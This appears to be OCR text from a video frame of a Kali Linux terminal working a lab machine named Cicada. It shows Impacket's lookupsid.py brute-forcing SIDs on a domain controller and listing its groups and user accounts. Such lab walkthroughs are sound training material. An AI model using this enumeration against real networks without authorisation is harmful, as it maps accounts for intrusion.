 kali@kali: ~/video/Cicada
File Actions Edit View Help
kali@kali: ~...er_AV_Bypass
kali@kali: ~/video/Cicada
smb: \> exit
┌──(kali㉿kali)-[~/video/Cicada]
└─$ ls
hr.txt scans
┌──(kali㉿kali)-[~/video/Cicada]
└─$ code hr.txt
┌──(kali㉿kali)-[~/video/Cicada]
└─$ python3 /opt/impacket/examples/lookupsid.py cicada.htb@10.10.11.35
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Brute forcing SIDs at 10.10.11.35
[*] StringBinding ncacn_np:10.10.11.35[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-917908876-1423158569-3159038727
498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: CICADA\Administrator (SidTypeUser)
501: CICADA\Guest (SidTypeUser)
502: CICADA\krbtgt (SidTypeUser)
512: CICADA\Domain Admins (SidTypeGroup)
513: CICADA\Domain Users (SidTypeGroup)
514: CICADA\Domain Guests (SidTypeGroup)
515: CICADA\Domain Computers (SidTypeGroup)
516: CICADA\Domain Controllers (SidTypeGroup)
517: CICADA\Cert Publishers (SidTypeAlias)
518: CICADA\Schema Admins (SidTypeGroup)
519: CICADA\Enterprise Admins (SidTypeGroup)
520: CICADA\Group Policy Creator Owners (SidTypeGroup)
521: CICADA\Read-only Domain Controllers (SidTypeGroup)
522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
525: CICADA\Protected Users (SidTypeGroup)
526: CICADA\Key Admins (SidTypeGroup)
527: CICADA\Enterprise Key Admins (SidTypeGroup)
553: CICADA\RAS and IAS Servers (SidTypeAlias)
571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
1000: CICADA\CICADA-DC$ (SidTypeUser)
1101: CICADA\DnsAdmins (SidTypeAlias)
1102: CICADA\DnsUpdateProxy (SidTypeGroup)
1103: CICADA\Groups (SidTypeGroup)
1104: CICADA\john.smoulder (SidTypeUser)
1105: CICADA\sarah.dantelia (SidTypeUser)
1106: CICADA\michael.wrightson (SidTypeUser)
1108: CICADA\david.orelious (SidTypeUser)
1109: CICADA\Dev Support (SidTypeGroup)
1601: CICADA\emily.oscars (SidTypeUser)
┌──(kali㉿kali)-[~/video/Cicada]
└─$
1 2 3 4 (genmon)XXX 21:55